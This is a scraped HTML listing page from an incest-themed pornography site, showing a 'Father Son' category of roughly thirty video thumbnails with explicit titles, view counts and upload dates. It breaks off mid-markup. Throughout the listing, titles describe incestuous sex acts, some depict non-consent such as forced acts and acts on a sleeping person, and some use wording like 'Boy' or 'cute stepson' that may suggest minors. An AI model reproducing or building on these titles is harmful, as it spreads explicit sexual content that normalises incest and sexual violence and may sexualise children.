

--- FILE ---
content_type: text/html
request_url: https://momsonporn.net/en/category/7929957/Father%20Son/popular/1/
body_size: 14835
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Father Son Free Porn Videos #1 -  - 97</title>
        <meta name="description" content="Father Son - 97 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7929957/Father Son/popular/1/" />
 
        <link rel="canonical" href="https://momsonporn.net/en/category/7929957/Father Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7929957;</script>
<script src="/js/DTbZXjGmZBn6d2i.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Porn</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Father Son @ Mom Son Porn</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/category/7929957/Father Son/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="280" height="157">
                                </div>
                                <p>Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 22252</span></li>
                                <li><span><i class="far fa-clock"></i> 4:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="280" height="157">
                                </div>
                                <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23003</span></li>
                                <li><span><i class="far fa-clock"></i> 5:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637491992480/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="280" height="157">
                                </div>
                                <p>Boy stick your head in a pillow and take it</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1694</span></li>
                                <li><span><i class="far fa-clock"></i> 7:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="280" height="157">
                                </div>
                                <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 22005</span></li>
                                <li><span><i class="far fa-clock"></i> 6:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="280" height="157">
                                </div>
                                <p>Master Film 1807</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18582</span></li>
                                <li><span><i class="far fa-clock"></i> 8:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.02.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9200110003448698737/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7fad5b4dca13d771" src="/thumbs/737/9200110003448698737_0.jpg" alt="Father And Son Road Trip Pit Stop" width="280" height="157">
                                </div>
                                <p>Father And Son Road Trip Pit Stop</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4083</span></li>
                                <li><span><i class="far fa-clock"></i> 8:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="280" height="157">
                                </div>
                                <p>Young Cumswallow Old</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15954</span></li>
                                <li><span><i class="far fa-clock"></i> 2:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="280" height="157">
                                </div>
                                <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4574</span></li>
                                <li><span><i class="far fa-clock"></i> 24:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638382720168/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106f0c24a8" src="/thumbs/168/3824942638382720168_0.jpg" alt="Amateur Man Fucks His Father-In-Law in Shower" width="280" height="157">
                                </div>
                                <p>Amateur Man Fucks His Father-In-Law in Shower</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3296</span></li>
                                <li><span><i class="far fa-clock"></i> 13:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.10.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15122801096426534950/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="280" height="157">
                                </div>
                                <p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2120</span></li>
                                <li><span><i class="far fa-clock"></i> 15:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638380723530/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="280" height="157">
                                </div>
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20808</span></li>
                                <li><span><i class="far fa-clock"></i> 16:23</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636594115093/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg" alt="Str8 College Cock - Sofa Suck (Repost) ($)" width="280" height="157">
                                </div>
                                <p>Str8 College Cock - Sofa Suck (Repost) ($)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1187</span></li>
                                <li><span><i class="far fa-clock"></i> 9:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.09.2016</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3265678918228601967/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2d5205ac7f7f6c6f" src="/thumbs/967/3265678918228601967_0.jpg" alt="insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies" width="280" height="157">
                                </div>
                                <p>insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 623</span></li>
                                <li><span><i class="far fa-clock"></i> 17:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2720808167020148990/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="25c2409cc937b8fe" src="/thumbs/990/2720808167020148990_0.jpg" alt="nerd step son fuck girlfriend from father hard and gets cumshot" width="280" height="157">
                                </div>
                                <p>nerd step son fuck girlfriend from father hard and gets cumshot</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 88</span></li>
                                <li><span><i class="far fa-clock"></i> 15:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639820500894/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" alt="Old Dad fucked his Sons Young Italian wife" width="280" height="157">
                                </div>
                                <p>Old Dad fucked his Sons Young Italian wife</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 776</span></li>
                                <li><span><i class="far fa-clock"></i> 20:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2891128987993048815/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="280" height="157">
                                </div>
                                <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 372</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="280" height="157">
                                </div>
                                <p>son watch father anal forcedfuck  mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2643</span></li>
                                <li><span><i class="far fa-clock"></i> 3:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639071554694/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="280" height="157">
                                </div>
                                <p>Mi padre y yo descansando</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2079</span></li>
                                <li><span><i class="far fa-clock"></i> 4:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.06.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10540032511882054455/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter" width="280" height="157">
                                </div>
                                <p>incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1090</span></li>
                                <li><span><i class="far fa-clock"></i> 13:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17832000140668260803/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg" alt="Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked" width="280" height="157">
                                </div>
                                <p>Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1690</span></li>
                                <li><span><i class="far fa-clock"></i> 6:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="280" height="157">
                                </div>
                                <p>MUM take virginity from her son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1393</span></li>
                                <li><span><i class="far fa-clock"></i> 10:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896019364575/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" alt="Fat granny in Two Smoking Barrels" width="280" height="157">
                                </div>
                                <p>Fat granny in Two Smoking Barrels</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51538</span></li>
                                <li><span><i class="far fa-clock"></i> 16:48</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.05.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639760340058/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="280" height="157">
                                </div>
                                <p>Dad catches son fuck stepmom - family threesome</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10615</span></li>
                                <li><span><i class="far fa-clock"></i> 6:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637563102806/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="280" height="157">
                                </div>
                                <p>Philippino Skull Fucker</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6726</span></li>
                                <li><span><i class="far fa-clock"></i> 11:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13786657757472225627/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker" width="280" height="157">
                                </div>
                                <p>incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1225</span></li>
                                <li><span><i class="far fa-clock"></i> 2:35</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="280" height="157">
                                </div>
                                <p>insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 827</span></li>
                                <li><span><i class="far fa-clock"></i> 24:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3437669337108828460/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2fb50e0c6d9fd12c" src="/thumbs/460/3437669337108828460_0.jpg" alt="perfect latina babe take turns riding and sucking step father and step son during movie night" width="280" height="157">
                                </div>
                                <p>perfect latina babe take turns riding and sucking step father and step son during movie night</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 252</span></li>
                                <li><span><i class="far fa-clock"></i> 15:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640190579153/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="280" height="157">
                                </div>
                                <p>Russian Father y Son Real</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10494</span></li>
                                <li><span><i class="far fa-clock"></i> 2:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15613524457434596611/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d8ae61c521434503" src="/thumbs/611/15613524457434596611_0.jpg" alt="incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies" width="280" height="157">
                                </div>
                                <p>incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1398</span></li>
                                <li><span><i class="far fa-clock"></i> 2:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9223640549982775760/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8000f436159ca9d0" src="/thumbs/760/9223640549982775760_0.jpg" alt="insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn" width="280" height="157">
                                </div>
                                <p>insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 975</span></li>
                                <li><span><i class="far fa-clock"></i> 6:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637319690179/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Russian Daddy and his Boy GayBoysTube" width="280" height="157">
                                </div>
                                <p>Russian Daddy and his Boy GayBoysTube</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 912</span></li>
                                <li><span><i class="far fa-clock"></i> 2:33</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="280" height="157">
                                </div>
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1045</span></li>
                                <li><span><i class="far fa-clock"></i> 8:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18444243193704937417/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="fff71d767fb2f7c9" src="/thumbs/417/18444243193704937417_0.jpg" alt="insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn" width="280" height="157">
                                </div>
                                <p>insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 589</span></li>
                                <li><span><i class="far fa-clock"></i> 19:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7354536189190009937/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="280" height="157">
                                </div>
                                <p>father and son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1088</span></li>
                                <li><span><i class="far fa-clock"></i> 22:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="280" height="157">
                                </div>
                                <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 272</span></li>
                                <li><span><i class="far fa-clock"></i> 2:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8564282752715416379/" class="trd">
                                <div class="thumb-image rectangle-ratio">
